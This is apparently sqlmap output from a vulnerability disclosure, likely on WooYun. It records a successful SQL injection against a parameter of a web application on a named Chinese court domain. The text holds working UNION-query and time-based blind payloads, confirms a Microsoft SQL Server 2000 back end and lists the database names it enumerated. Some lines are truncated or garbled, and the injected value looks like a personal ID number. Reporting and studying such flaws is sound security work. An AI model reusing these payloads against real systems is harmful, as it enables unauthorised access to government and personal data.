 ---
Place: POST
Parameter: WFOA_SFZH
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECKER_SH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT CHAR(113)+CHAR(119)+CHAR(116)+CHAR(118)+CHAR(113)+CHAR(109
HAR(79)+CHAR(114)+CHAR(85)+CHAR(88)+CHAR(108)+CHAR(78)+CHAR(120)+CHAR(65)+CHAR(76)+CHAR(113)+CHAR(112)+CHAR(114)+CHAR(120)+CHAR(113),NULL,NULL,NULL
LL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECKER_SH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
23:39:33] [INFO] testing Microsoft SQL Server
23:39:33] [INFO] confirming Microsoft SQL Server
23:39:35] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
23:39:35] [INFO] fetching database names
23:39:36] [INFO] the SQL query used returns 6 entries
available databases [5]:
*] master
*] model
*] sfpt
*] sybsystemdb
*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear.
23:39:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.xyfycourt.gov.cn'
www.wooyun.org